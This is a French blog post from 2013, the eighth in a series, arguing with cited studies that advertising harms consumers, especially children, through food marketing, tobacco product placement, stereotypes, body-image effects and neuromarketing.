            <h1 class="entry-title">Profix à tout prix (8) : la publicité tue</h1>
    <div class="entry-meta">
        by <span class="vcard author"><span class="fn"><a href="https://factsory.org/author/factsory/" title="Posts by factsory" rel="author">factsory</a></span></span>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-06-23">23/06/2013</time>&nbsp;&bull;&nbsp;<a href="https://factsory.org/2013/la-publicite-tue/#respond">0 Comments</a>    </div>
</header>

	    <div class="entry-content">
		    <p>Malgré les <a title="Profit à tout prix (1) : dégâts sur l’emploi" href="http://www.factsory.org/2013/profit-degats-sur-lemploi/">bas prix</a> et l’<a title="Profit à tout prix (7) : l’obsolescence programmée" href="http://www.factsory.org/2013/obsolescence-programme/">obsolescence</a> il serait impossible de nous vendre tant de produits, dont l’utilité laisse parfois à désirer, sans que nous subissions une propagande acharnée pour nous pousser à la consommation. C’est là qu’intervient la publicité. En effet la publicité véhicule certaines images stéréotypées qui correspondent à une société de (forte) consommation.</p>
<h2>Les dépenses de publicité</h2>
<div id="attachment_454" style="width: 234px" class="wp-caption alignleft"><a href="https://secure.flickr.com/photos/crep-sqy/5402161377/" rel="attachment wp-att-454"><img decoding="async" aria-describedby="caption-attachment-454" class=" wp-image-454 " alt="Qui paye la pub ? C'est nous !" src="http://www.factsory.org/wp-content/uploads/2013/06/paye.jpg" width="224" height="168" srcset="https://factsory.org/wp-content/uploads/2013/06/paye.jpg 320w, https://factsory.org/wp-content/uploads/2013/06/paye-300x225.jpg 300w" sizes="(max-width: 224px) 100vw, 224px" /></a><p id="caption-attachment-454" class="wp-caption-text">Action anti-pub<br />CC BY SA crepsqy</p></div>
<p>La publicité représente une <a href="http://uda.proxycast.org/cgi-bin/ft/01012?svc_mode=I&amp;svc_campaign=PUBLICATIONS_MARCHECOM&amp;svc_partner=PUBLICATIONS_MARCHECOM&amp;estat_url=http%3A%2F%2Fwww.uda.fr%2Ffileadmin%2Fdocuments_pdf%2Fpublications_etudes%2FChiffres_cles_des_annonceurs_2011.pdf%3F">dépense en France de 30,7 milliards d’euros en 2010</a><sup><a href="#footnote_0_399" id="identifier_0_399" class="footnote-link footnote-identifier-link" title="Est-ce que ce montant repr&eacute;sente r&eacute;ellement la totalit&eacute; des d&eacute;penses de la conception &agrave; la diffusion ? Par ailleurs n&rsquo;oublions pas que 2010 n&rsquo;est pas une ann&eacute;e particuli&egrave;rement florissante pour l&rsquo;&eacute;conomie">1</a></sup>. Ces dépenses correspondent en fait à un impôt dissimulé. C’est bien nous, consommateurs, qui payons la publicité, même si nous n’en avons pas conscience, en achetant un produit. Ce montant est loin d’être négligeable puisqu’il représente <a href="http://www.performance-publique.budget.gouv.fr/fileadmin/medias/documents/ressources/Comptes/2010/Plaquette.pdf">environ un quart du montant de la TVA (de 130 milliards d’euros)</a> pour cette année-là. Dit autrement, le montant dépensé dans la publicité est l’équivalent d’environ 4,6 points de TVA supplémentaires. Imaginons donc que la TVA soit à 24,2%<sup><a href="#footnote_1_399" id="identifier_1_399" class="footnote-link footnote-identifier-link" title="La TVA &eacute;tait &agrave; 19,6% en 2010.">2</a></sup>, ce serait le tollé. Pourtant nous avons exactement la même chose mais en beaucoup moins transparent : impossible de savoir quelle portion du prix du produit part dans la publicité.</p>
<p>Une illustration du coût exorbitant que peut avoir la publicité: <a href="http://www.webcitation.org/69B14kpHU">l’industrie pharmaceutique aux États-Unis d’Amérique</a>. Elle a dépensé 4,8 milliards de dollars en publicité aux consommateurs, elle y dépense deux fois plus en marketing qu’en recherche et développement. Évidemment les médicaments y sont plus chers qu’ailleurs!</p>
<h2>L’influence de la publicité</h2>
<h3>La publicité à la télévision</h3>
<p><a href="http://www.iedm.org/files/note0611_fr.pdf">Certains pensent</a> que la publicité contribue à « <i>fourni[r] de l’information qui aide [le consommateur] à choisir entre les produits et services de diverses entreprises en fonction de ses besoins, que ce soit une automobile, un cellulaire, etc.</i> ». La publicité nous informe, c’est une vision des choses. D’autres ont le mérite d’énoncer clairement le fond de leur pensée, tel Patrick le Lay ancien PDG de TF1 qui <a href="http://www.acrimed.org/article1688.html">a tenu ces propos</a> restés célèbres: « <i>pour qu’un message publicitaire soit perçu, il faut que le cerveau du téléspectateur soit disponible. Nos émissions ont pour vocation de le rendre disponible : c’est-à-dire de le divertir, de le détendre pour le préparer entre deux messages. Ce que nous vendons à Coca-Cola, c’est du temps de cerveau humain disponible</i> ». On a du mal à penser que Coca-Cola (ou d’autres) désirent un cerveau disponible uniquement pour l’informer.</p>
<p><a href="http://www.factsory.org/wp-content/uploads/2013/06/cerveau.jpg" rel="attachment wp-att-456"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-456" alt="Je lave mon cerveau avec la pub" src="http://www.factsory.org/wp-content/uploads/2013/06/cerveau-300x278.jpg" width="300" height="278" srcset="https://factsory.org/wp-content/uploads/2013/06/cerveau-300x278.jpg 300w, https://factsory.org/wp-content/uploads/2013/06/cerveau.jpg 373w" sizes="(max-width: 300px) 100vw, 300px" /></a>Restons d’ailleurs sur Coca-Cola et profitons-en pour se pencher sur une expérience instructive en la matière. Un groupe de chercheurs américains <a href="http://psychology.stanford.edu/~dnl/pdf/McClureLi2004.pdf">a montré</a> que les consommateurs préfèrent majoritairement Coca-Cola par rapport à Pepsi… lorsqu’ils savent ce qu’ils boivent. Si on leur fait boire du Coca ou du Pepsi sans leur dire de quelle boisson il s’agit, ils ne montrent pas de préférence marquée pour l’une ou l’autre. En fait ce que préfèrent les consommateurs ce n’est pas le goût de la boisson, mais l’image associée à la marque, en raison du matraquage publicitaire de Coca-Cola<sup><a href="#footnote_2_399" id="identifier_2_399" class="footnote-link footnote-identifier-link" title="Difficile de passer une journ&eacute;e (en ville) sans voir le logo de Coca Cola !">3</a></sup>.</p>
<p>Une autre étude, similaire, a <a href="http://archpedi.jamanetwork.com/article.aspx?articleid=570933">mis en évidence le même genre d’effet</a> chez des enfants ayant entre 3 ans et demi et 5 ans et demi pour la nourriture venant de McDonald’s : ils ont tendance à préférer la nourriture étiquetée McDonald’s même si elle est identique à celle non étiquetée.</p>
<p>Un <a href="http://www.food.gov.uk/multimedia/pdfs/foodpromotiontochildren1.pdf">rapport pour l’agence des normes alimentaires au Royaume-Uni</a> fait le point sur la recherche en 2003 et conclue que la publicité, pour la nourriture, envers les enfants :</p>
<ul>
<li>influe sur les préférences de nourriture ;</li>
<li>augmente les demandes d’achat pour des produits malsains (trop gras, sucrés ou salés) ;</li>
<li>peut influer sur la consommation de nourriture.</li>
</ul>
<p>Il a été plus tard confirmé par <a href="http://www.ncbi.nlm.nih.gov/pubmed/18005487">d’autres études</a> que la publicité pour la nourriture fait augmenter la consommation de nourriture, <a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC2743554/">y compris chez les adultes</a>. La publicité est bien efficace puisqu’<a href="http://www.ncbi.nlm.nih.gov/pubmed/22695042">une autre étude a montré</a> que la nourriture achetée par les mères avait tendance à être celle vue à la télévision.</p>
<p>La publicité est particulièrement pernicieuse sur les jeunes enfants car ils ne comprennent pas forcément de quoi il s’agit, ni les motivations réelles de ce « programme ». C’est uniquement <a href="http://stakeholders.ofcom.org.uk/binaries/research/tv-research/appendix2.pdf">à partir de 11 ou 12 ans que les enfants peuvent articuler d’eux-même une compréhension critique de la publicité</a>. Le sommet de la manipulation est atteint lorsque les marques ont recours à des vedettes pour vendre leur produit. Dans ce cas, les enfants (en particulier jusqu’à 10 ans), <a href="http://dx.doi.org/10.1016/0193-3973(84)90017-0%20">voient la célébrité comme un expert qui leur vante les mérites du jouet</a>, de manière totalement désintéressée.</p>
<div id="attachment_449" style="width: 259px" class="wp-caption alignright"><a href="http://bap.propagande.org/modules.php?name=Downloads&amp;d_op=viewdownloadinfos&amp;lid=44" rel="attachment wp-att-449"><img decoding="async" aria-describedby="caption-attachment-449" class=" wp-image-449   " alt="Lapin RATP qui est entouré de pub avec des yeux hypnotisés. Le texte indique: « Ne met pas tes yeux sur les pubs, tu risques de te faire manipuler très fort »." src="http://www.factsory.org/wp-content/uploads/2013/06/lapin-691x1024.png" width="249" height="368" srcset="https://factsory.org/wp-content/uploads/2013/06/lapin-691x1024.png 691w, https://factsory.org/wp-content/uploads/2013/06/lapin-202x300.png 202w, https://factsory.org/wp-content/uploads/2013/06/lapin.png 716w" sizes="(max-width: 249px) 100vw, 249px" /></a><p id="caption-attachment-449" class="wp-caption-text">© Brigade Anti-pub</p></div>
<p>En France <a href="http://www.academie-sciences.fr/activite/rapport/avis0113.pdf">l’Académie des sciences a donné un avis tranché</a> sur la question : « <i>La publicité impose notamment aux enfants des choix consuméristes vis-à-vis desquels ils n’ont aucun recours, et qui les amènent même parfois à se comporter comme de véritables tyrans prescripteurs vis-à-vis de leurs parents. </i> ».</p>
<p>En ayant ces études en tête et en connaissant les bienfaits nutritionnels des produits de ces marques, il n’est donc pas étonnant d’apprendre que <a href="http://ajph.aphapublications.org/doi/abs/10.2105/AJPH.2008.155119">regarder la publicité télévisée, chez les enfants, est corrélé à l’obésité</a>.</p>
<p>C’est pourquoi en 2010, l’<a href="http://www.who.int/dietphysicalactivity/marketing-food-to-children/fr/">organisation mondiale de la santé (OMS) rappelait</a> que « <i>les effets de la commercialisation des aliments auprès des enfants montrent que la publicité et d’autres techniques de commercialisation des aliments sont très répandues à travers le monde et concernent principalement des aliments à haute teneur en graisses, en sucres ou en sel. Les données factuelles montrent aussi que la publicité télévisée influe sur les préférences alimentaires des enfants et sur leurs demandes d’achat et leurs modes de consommation.</i> ». L’OMS pointait également le fait que désormais la publicité est multiforme et ne passe plus uniquement par la télévision pour atteindre les enfants (placement de produits, parrainages d’événements, célébrités, …). L’OMS recommandait alors aux états « <i>de réduire à la fois l’exposition des enfants et la force des messages commerciaux en faveur des aliments à haute teneur en graisses saturées, en acides gras trans, en sucres libres ou en sel.</i> ». En bref il s’agit de limiter la publicité à destination des enfants.</p>
<p>C’est une proposition qui n’est pas nouvelle. Déjà en février 2008, pour répondre à des critiques, l’ANIA (l’association nationale des industries alimentaires, le lobby de l’industrie agro-alimentaire) <a href="http://www.ania.net/sites/default/files/e2bclth9iowafj9ua71o1ua5.pdf">annonçait qu’elle allait réduire</a> voire stopper la publicité d’aliments auprès des moins de 12 ans: « <i>L’ANIA (&#8230;) proposera une position commune visant à stopper de façon volontaire, toute communication sur les écrans ciblant les moins de 12 ans. Cette mesure concernera l’ensemble des produits alimentaires, exception faite de quelques produits aux caractéristiques nutritionnelles précises.</i> ». Pourtant fin 2010, <a href="http://www.quechoisir.org/alimentation/nutrition/communique-realite-des-engagements-de-l-agro-alimentaire-sur-l-obesite-infantile-la-verite-sort-du-cartable-des-enfants">Que choisir</a> notait qu’une énorme majorité (80%) des écrans publicitaires destinés aux enfants concernaient des produits alimentaires. Néanmoins, nous ne devrions pas être surpris par ces promesses non tenues car <a href="http://legacy.library.ucsf.edu/cgi/getdoc?tid=zep91f00&amp;fmt=pdf&amp;ref=results">en 1954 une autre industrie, celle du tabac, assurait déjà</a> que la santé de la population est plus importante que toute autre considération relative à leur commerce. Nous connaissons la suite: <a href="http://www.lemonde.fr/societe/article/2012/02/25/les-conspirateurs-du-tabac_1647738_3224.html">cent millions de morts au XX<sup>è</sup> siècle</a>.</p>
<p>C’est ainsi que pour préserver les profits de l’industrie agro-alimentaire et des chaînes de télévision (imaginez si 80% des écrans publicités disparaissaient pendant les programmes pour les enfants !), on sacrifie la santé de nos enfants ! Mais cela n’est guère étonnant. N’oublions pas que la motivation principale des politiques est de préserver toutes les industries pour éviter de faire monter le chômage. Et ceci, indépendamment des conséquences. Cette présentation n’est pas caricaturale mais reflète au contraire les réflexions de nos gouvernants ainsi que l’illustre <a href="http://2007-2012.nosdeputes.fr/seance/253#inter_6260372b31ccb6f38d3f8f5f949d1248">cette déclaration de Pierre Méhaignerie le 9 mars 2009</a>, lors d’une séance à l’Assemblée nationale: « <i>Le journal La Croix a, quant à lui, rappelé que la suppression des publicités pour les enfants est une absolue nécessité, dans la mesure où les trois quarts d’entre eux avouent préférer les produits promus à la télévision plutôt que ceux qui ne bénéficient d’aucune publicité.</i></p>
<p><i>D’un autre côté, dans la situation actuelle, je mesure très bien que les entreprises de communication sont très sensibles à la perte de recettes et que l’industrie agroalimentaire connaît des difficultés. C’est pourquoi nous avons rejeté tout ce qui pourrait renforcer un risque trop élevé pour les entreprises de communication et qui pourrait gêner le secteur agroalimentaire.</i> ».</p>
<p>Christine Kelly, présidente de la mission « Santé et développement durable » (sic) au CSA <a href="http://www.lemonde.fr/idees/article/2010/02/17/lutte-contre-l-obesite-infantile-les-paradoxes-de-la-television-partenaire-d-une-regulation-a-la-francaise-par-christine-kelly_1307382_3232.html">enfonce les mêmes portes</a> : « <i>Si la suppression de la publicité alimentaire dans les programmes pour enfants est loin d’être un instrument efficace dans le combat contre l’obésité, ses conséquences économiques seraient en revanche certaines sur notre secteur audiovisuel structurellement sous-financé : conséquences sur l’emploi, sur les chaînes de télévision, sur l’offre de programmes pour les enfants et sur le financement du cinéma.</i> ». Comme supprimer la publicité pour les enfants ne permettrait pas d’éradiquer l’obésité, nous n’avons qu’à la garder. Lumineux! D’autant plus que des résultats encourageants ont été constatés au Québec, où la publicité dans les programmes pour enfants est interdite. Une étude (datant de 1990 !) a constaté que <a href="http://www.jstor.org.docproxy.univ-lille1.fr/stable/3172629">les enfants francophones consomment moins de céréales que les enfants anglophones</a>, qui, eux, regardent des programmes avec publicité. <a href="http://dx.doi.org/10.1509/jmkr.48.5.799">Une autre étude a remarqué une baisse des dépenses de fast-food dans les familles francophones</a>, concernées par l’interdiction publicitaire.</p>
<p>En lieu et place de la suppression de la publicité pour les aliments trop gras, trop sucrés ou trop salés, nous avons eu droit à des messages sanitaires qui ne mettent pas en cause la nocivité de ces aliments mais encouragent des comportements sains. Non seulement il s’agit d’un combat à armes inégales (50 millions d’euros de budget pour le programme national nutrition santé, contre 2 milliards pour le budget publicitaire de l’industrie agroalimentaire<sup><a href="#footnote_3_399" id="identifier_3_399" class="footnote-link footnote-identifier-link" title="D&rsquo;apr&egrave;s le documentaire Les alimenteurs">4</a></sup>) mais, pire, il a été montré que <a href="http://dx.doi.org/10.1007/s11002-012-9195-0">de tels messages sont inefficaces, encore pire, ils sont contre-productifs</a> et <b>augmentent</b> la consommation d’aliments malsains. Tout lien avec le fait que les publicités pour les produits gras, sucrés ou salés représentent 23% des recettes publicitaires<sup><a href="#footnote_4_399" id="identifier_4_399" class="footnote-link footnote-identifier-link" title="D&rsquo;apr&egrave;s la m&ecirc;me Christine Kelly, dans le documentaire Les alimenteurs.">5</a></sup> des chaînes de télévision serait évidemment purement fortuit. Dans les pays où la publicité à la télévision pour des produits malsains a diminué (comme en Australie), il <a href="http://www.ncbi.nlm.nih.gov/pubmed/22434788">n’en est rien dans les magazines pour enfants</a> où la publicité pour des aliments n’est pas toujours clairement annoncée comme telle.</p>
<p>Mais rassurons-nous, la publicité ne concerne pas uniquement les enfants et l’obésité. Elle cherche aussi à <a href="http://www.apprendre-a-manipuler.com/medias/comment-la-publicite-manipulent-vos-esprits-5-techniques-auxquelles-vous-nauriez-jamais-pense.html">solliciter des réflexes ancestraux inconscients</a><sup><a href="#footnote_5_399" id="identifier_5_399" class="footnote-link footnote-identifier-link" title="Lire aussi, &agrave; ce propos, le livre &laquo;&nbsp;La t&eacute;l&eacute; nuit-elle &agrave; votre sant&eacute;?&nbsp;&raquo; de S&eacute;bastien Bohler.">6</a></sup>. Un exemple de ces réflexes ancestraux: c’est l’activation du <a href="http://lecerveau.mcgill.ca/flash/d/d_03/d_03_cl/d_03_cl_que/d_03_cl_que.html">circuit de la récompense</a> (ce qui est lié au plaisir) lorsque <a href="http://journals.lww.com/neuroreport/Abstract/2002/12200/Cultural_objects_modulate_reward_circuitry.24.aspx">des hommes visualisent des publicités pour des voitures de sport</a>.</p>
<p>La publicité n’est pas uniquement présente à la télévision. Pire, elle n’est pas toujours identifiée comme telle.</p>
<h3>Les placements de produits</h3>
<p>Les placements de produits consistent à mettre en valeur certains produits dans des films ou séries. Dans ce cadre-là, l’utilisation du produit semble naturelle et faire partie de l’action (par exemple tel acteur qui boit une bière ou fume une cigarette).</p>
<div id="attachment_457" style="width: 250px" class="wp-caption alignleft"><a href="https://secure.flickr.com/photos/mikwag/3653378663/" rel="attachment wp-att-457"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-457" class="size-full wp-image-457 " alt="CC BY NC ND Sony200boy" src="http://www.factsory.org/wp-content/uploads/2013/06/clope.jpg" width="240" height="239" srcset="https://factsory.org/wp-content/uploads/2013/06/clope.jpg 240w, https://factsory.org/wp-content/uploads/2013/06/clope-150x150.jpg 150w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a><p id="caption-attachment-457" class="wp-caption-text">CC BY NC ND Sony200boy</p></div>
<p>C’est ainsi que le <a href="http://www.ncbi.nlm.nih.gov/pubmed/16111622">tabac est présent dans 87% des films et même deux tiers des films animés pour enfants (entre 1937 et 1997)</a>. La présence de tabac dans ces films ne suit pas l’évolution dans la population. Le tabac se fait <a href="http://dx.doi.org/10.1542/peds.2005-0141">plus présent au cinéma au début des années 2000 que dans les années 1970</a>. En 2005 aux États-Unis d&rsquo;Amérique, le tabac est encore <a href="http://escholarship.org/uc/item/30q9j424.pdf">présent dans 65 % des films pour les enfants</a>. Il faut croire que l’industrie du tabac ne pouvant plus passer par la porte (la télévision) chercher à rentrer par la fenêtre (le cinéma). Le tabac dans les films est le plus souvent associé à une image positive et les conséquences négatives ne sont pas montrées. Ainsi les <a href="http://dx.doi.org/10.1542/peds.2005-0141">personnages qui fument sont glamours, indépendants, rebelles, relaxés, sociables, fêtards, penseurs</a>. Ce sont également plutôt des mâles blancs aisés, ce qui ne reflète pas la réalité. Des expériences ont mis en évidence que les non-fumeurs ont plus de risque de fumer après avoir été exposés à des films fumeurs.</p>
<p>Plus <a href="http://dx.doi.org/10.1542/peds.2005-0141">un adolescent voit de films impliquant du tabac, plus il risque de fumer</a> (après prise en compte des autres facteurs pouvant l&rsquo;amener à fumer). Le quart des adolescents ayant été le plus exposé à ces films ont environ 2,6 fois plus de risques de fumer que le quart des adolescents ayant été le moins exposé. Le <a href="http://alcalc.oxfordjournals.org/content/44/3/229.short">même genre de résultats est malheureusement vrai pour l&rsquo;alcool</a>. À l&rsquo;inverse, <a href="http://www.ncbi.nlm.nih.gov/pubmed/16111622">il n&rsquo;y a quasiment pas d&rsquo;adolescent fumeur parmi ceux non exposés à des films fumeurs</a>. De plus le fait que l&rsquo;idole d&rsquo;un adolescent fume peut l&rsquo;amener à fumer lui-même, l&rsquo;influence est légèrement plus faible que s&rsquo;il s&rsquo;agit de l&rsquo;entourage de l&rsquo;adolescent. Un adolescent non fumeur qui est fan d&rsquo;une star qui fume a 1,4 fois plus de risque de se mettre à fumer dans les 4 ans qui suivent.</p>
<p>Pour limiter ces effets, <a href="http://www.who.int/tobacco/publications/marketing/smoke_free_movies_2nd_edition/en/">l&rsquo;organisation mondiale de la santé demande</a> l&rsquo;application d&rsquo;un certain nombre de mesures, parmi lesquelles: que les films ou les acteurs ne soient pas financés par l&rsquo;industrie du tabac, l&rsquo;anonymisation des marques de tabac, la diffusion de messages anti-tabac avant les films (messages qui ont montré leur efficacité), l&rsquo;interdiction aux mineurs des films « fumeurs », interdire les subventions à de tels films.</p>
<p>Ce n’est donc pas parce que la publicité est plus insidieuse qu’elle n’a pas d’effets notoires pour autant. Là non plus, le législateur et le CSA ne se sont pas illustrés par leur férocité face à ces pratiques puisque <a href="http://www.arretsurimages.net/vite.php?id=7406">le placement de produits<sup><a href="#footnote_6_399" id="identifier_6_399" class="footnote-link footnote-identifier-link" title="Que arretsurimages.net appelle assez justement &laquo;&nbsp;publicit&eacute; clandestine&nbsp;&raquo;.">7</a></sup> a tout récemment été autorisé dans les séries télévisées, en France</a>.</p>
<h3>La représentation de la société</h3>
<p>La publicité véhicule également une certaine image de la société. Étant omniprésente, elle contribue à créer ou renforcer certains stéréotypes, qui nuisent aux personnes qui en sont victimes. De plus ces stéréotypes peuvent conduire à avoir une image plus négative de soi.</p>
<p>Des chercheurs, aux États-Unis d&rsquo;Amérique, ont analysé des centaines ou des milliers de publicités.  <a href="http://dx.doi.org/10.1023/A:1007046204478">Ils ont constaté que</a> dans les publicités, les afro-américains sont plus souvent agressifs que les blancs, mais moins émotifs. Les femmes blanches sont soit montrées comme objets sexuels, soit à la maison. Les hommes blancs, eux, sont plus agressifs, donneurs d&rsquo;ordre. <a href="http://dx.doi.org10.1177/0361684311413383">D&rsquo;autres ont remarqué que </a>les femmes sont beaucoup plus représentées que les hommes de manière passive, avec une peau lisse (fortement retouchée), ou encore ne montrant qu&rsquo;une partie de leur corps.</p>
<p><a href="http://dx.doi.org/10.1007/s11199-007-9359-1">D&rsquo;autres chercheurs ont</a> <a href="http://dx.doi.org/10.1007/s11199-007-9359-1">analysé</a> si le fait de montrer une femme comme objet sexuel était souvent lié à celui d&rsquo;être une victime, tendant ainsi à banaliser les violences faites aux femmes.  Dans 73 % des cas (sur 1 988 publicités parues dans 58 magazines étatsuniens) les femmes présentées comme victimes sont aussi présentées comme objets sexuels.</p>
<p>Les stéréotypes, et notamment ceux véhiculés par la publicité, participent à un phénomène de psychologie sociale appelé la <a href="https://fr.wikipedia.org/wiki/Menace_du_st%C3%A9r%C3%A9otype">menace du stéréotype</a>. Cela a pour effet de diminuer les performance des personnes qui en sont victimes (en particulier les femmes ou les minorités ethniques) aux tests de maths (pour les premières) ou aux tests de QI (pour les autres). Les différences de performance disparaissent lorsqu&rsquo;on « désactive » la menace du stéréotype, par exemple en annonçant aux sujets qu&rsquo;aucune différence de performance n&rsquo;a été notée entre différents groupes. <a href="http://dx.doi.org/10.1177/014616702237644">Cette menace du stéréotype, véhiculée par la publicité, </a><a href="http://dx.doi.org/10.1177/014616702237644">influence également les choix professionnels</a>. Elle conduit des femmes, de même niveau que des hommes, à davantage délaisser des matières mathématiques.</p>
<p>À travers ces images, la publicité montre une certaine représentation des corps de femmes ou d&rsquo;hommes. Ces corps correspondent souvent à un même idéal et sont loin de refléter la réalité.</p>
<p><a href="http://dx.doi.org/10.1016/j.bodyim.2009.07.008">Des chercheurs ont passé </a><a href="http://dx.doi.org/10.1016/j.bodyim.2009.07.008">en revue 47 études, rassemblant au total 4905 participantes</a>.  Les femmes ont une moins bonne image de leur corps après avoir vu des publicités représentant des femmes. Les femmes sur lesquelles l&rsquo;effet est le plus fort sont celles qui étaient déjà complexées à l&rsquo;origine. L&rsquo;effet négatif est également plus prononcé lorsqu&rsquo;il est demandé aux femmes de regarder les images de manière distraite (c&rsquo;est-à-dire en se concentrant sur un autre point que la silhouette). C&rsquo;est justement la façon dont sont naturellement traitées<br />
les images publicitaires. À l&rsquo;inverse, se concentrer sur la silhouette a un effet plus protecteur. De l&rsquo;intérêt de regarder les images avec un œil critique. Ces résultats sont surtout vrais chez les adolescentes et les jeunes femmes. Il existe peu d&rsquo;expérience sur des enfants ou des femmes plus âgées.</p>
<div id="attachment_458" style="width: 310px" class="wp-caption aligncenter"><a href="https://secure.flickr.com/photos/antipub/8547290402/" rel="attachment wp-att-458"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-458" class="size-medium wp-image-458 " alt="Le droit d'être nue dans le métro, c'est seulement pour elle, pour les autres c'est 5000€" src="http://www.factsory.org/wp-content/uploads/2013/06/nue-300x178.jpg" width="300" height="178" srcset="https://factsory.org/wp-content/uploads/2013/06/nue-300x178.jpg 300w, https://factsory.org/wp-content/uploads/2013/06/nue.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-458" class="wp-caption-text">CC BY NC SA anti-pub</p></div>
<p>Le même genre d&rsquo;études existe également avec des hommes. <a href="http://dx.doi.org/10.1016/j.bodyim.2008.02.003">Des chercheurs ayant analysé les résultats de 15 études sur le sujet </a>trouvent également que les hommes ont une image plus négatives en ayant regardé des images d&rsquo;hommes dans des publicités. Mais l&rsquo;effet n&rsquo;est pas uniforme chez les hommes. L&rsquo;insatisfaction de son corps est accrue chez ceux qui avaient déjà certains complexes, tandis que ceux qui étaient sûrs d&rsquo;eux se voient renforcés dans leurs convictions.</p>
<p><a href="http://dx.doi.org/10.1002/eat.10005">La femme idéale, décrite par des adolescentes fait 1m70 pour 45kg</a>, soit une situation avancée de maigreur. L&rsquo;impossibilité d&rsquo;atteindre cet « idéal » contribue à l&rsquo;insatisfaction ressentie par de nombreuses femmes, après avoir vu des images publicitaires.</p>
<h3>Effets inconscients</h3>
<p>Indépendamment du média utilisé, la publicité nous influence sans que nous en ayons forcément conscience. Par exemple un dirigeant de groupe de communication, Nicolas Bordas, <a href="http://www.strategies.fr/etudes-tendances/etudes/135112W/les-francais-et-la-pub-le-trop-plein.html">le dit très clairement</a> : « <i>Les gens ne sont pas conscients de l’influence de la publicité dans leur vie, ou n’osent pas le reconnaître</i> ». De manière plus concrète, il est possible d’isoler certains aspects qui peuvent nous influencer dans nos comportements d’achat.</p>
<p>La musique ou les odeurs diffusés pendant que nous effectuons nos courses <a href="http://www.nouvelles.umontreal.ca/recherche/sciences-sociales-psychologie/musique-et-odeur-dans-le-cerveau-des-consommateurs.html">peut avoir un effet sur nos achats</a>. <a href="http://dx.doi.org/10.1177/0305735606067158">Des études</a> ont montré que la musique utilisée peut jouer un rôle dans le comportement d’achat, en fonction des produits. Sur le plan olfactif, la chaîne de restauration rapide Mc Donald’s a amélioré de 7% son image de marque en diffusant une odeur « <i>fruitée et florale</i> » dans certains de ses magasins<sup><a href="#footnote_7_399" id="identifier_7_399" class="footnote-link footnote-identifier-link" title="Diffus&eacute; dans l&rsquo;&eacute;mission Cash investigation du 25 mai 2012 sur le neuromarketing.">8</a></sup>. La lumière peut également contribuer à influencer un consommateur inconsciemment. <a href="http://dx.doi.org/10.1080/13576501003702663">Une étude a montré</a> que les gens vont avoir tendance à préférer une publicité dont la lumière provient de la gauche. Ils seront également plus enclins à vouloir acheter le produit. De nombreux aspects peuvent influencer la consommation de nourriture, que ce soit <a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3495296/">la température de la pièce, l’éclairage, les odeurs, la musique de fond</a>. Ces paramètres peuvent modifier la durée du repas et la quantité de nourriture ingérée.</p>
<p>Un autre type d’influence correspond à l’influence de l’autorité. <a href="http://www.dauphine.fr/fileadmin/mediatheque/edogest/pdf/Cahiers_de_recherche/CR379-BenoitMoreauParguelLarceneux.pdf">Des chercheurs ont montré</a> que des consommateurs non experts pouvaient se laisser berner par des labels verts n’ayant aucune signification. Le consommateur a alors l’impression d’être face à un produit avec certaines qualités environnementales et aura alors plus tendance à l’acheter. Une façon de nous faire sous-estimer l’apport calorique d’un aliment est de l’accompagner d’un aliment sain. Ainsi <a href="http://dx.doi.org/10.1509/jmkr.47.4.738">un hamburger accompagné d’une salade sera considéré moins calorique que si le hamburger avait été présenté seul</a> !</p>
<p>Le but est aussi de nous vendre des produits même si nous n’en avons pas besoin. Les publicitaires mettent en lumière un problème qui ne nous avait jamais perturbé auparavant et nous proposent immédiatement de le résoudre: le produit qu’ils vendent. Une autre <a href="http://www.alternatives-economiques.fr/publicite--jusqu-ou-ira-le-neuromar_fr_art_185_20792.html">stratégie consiste à « parler » à notre cortex préfrontal médian</a>, qui est la partie de notre cerveau qui nous fait aimer ce que les autres aiment. Ces stratégies de vendre à tout prix ont évidemment des revers et nous en avons déjà vu plusieurs précédemment. En accolant à la cigarette un côté glamour, Edward Bernays, le père des « relations publiques », a <a href="http://www.lemonde.fr/idees/article/2012/06/26/la-publicite-peut-avoir-des-effets-nocifs-sur-la-societe_1724489_3232.html">réussi à convaincre les femmes de se mettre à fumer</a>. Autre manipulation, les <a href="http://www.lemonde.fr/idees/article/2012/06/26/la-publicite-peut-avoir-des-effets-nocifs-sur-la-societe_1724489_3232.html">publicitaires exploitent la vulnérabilité de certaines personnes obèses</a> dont le « système du plaisir » s’active de manière anormale avec les images de nourriture, ils renforcent ainsi la surconsommation de ces personnes. Enfin l’avènement du neuromarketing a pour objectif de visualiser directement dans notre cerveau, grâce aux techniques d’imagerie médicale, les effets des publicités. Cela <a href="http://dx.doi.org/10.1109/MPUL.2012.2189169">permet aux publicitaires d’atteindre le cœur des décisions du consommateur</a>, sans que celui n’en ait la moindre conscience : les émotions, les motivations, … Ils ont ainsi la possibilité d’étudier tous les paramètres d’une publicité et de visualiser les effets en direct sur le cerveau de leurs cobayes. À titre d’exemple, <a href="http://dx.doi.org/10.1007/s12642-010-0034-7">des chercheurs ont étudié, <i>a posteriori</i> ici, l’effet d’une courte séquence de 1,8 seconde, avec une grenouille, dans une publicité pour un téléviseur</a>. Ils en sont arrivés à la conclusion que l’ajout de cette scène modifiait positivement l’émotion des spectateurs sur la publicité et donc sur le produit et la marque. Les théories libérales parlent du choix rationnel des acteurs économiques. Avec toutes les manipulations que nous subissons, comment penser que nos choix sont rationnels ? Ne faudrait-il pas réguler la publicité pour éviter la manipulation de toute la population ?</p>
<p>Vous aurez donc compris qu&rsquo;il n&rsquo;y aura jamais de publicité sur ce blog.<a href="http://www.factsory.org/wp-content/uploads/2013/06/no_pub.jpg" rel="attachment wp-att-453"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-453" alt="Pas de pub, licite et illicite" src="http://www.factsory.org/wp-content/uploads/2013/06/no_pub.jpg" width="213" height="320" srcset="https://factsory.org/wp-content/uploads/2013/06/no_pub.jpg 213w, https://factsory.org/wp-content/uploads/2013/06/no_pub-199x300.jpg 199w" sizes="auto, (max-width: 213px) 100vw, 213px" /></a></p>
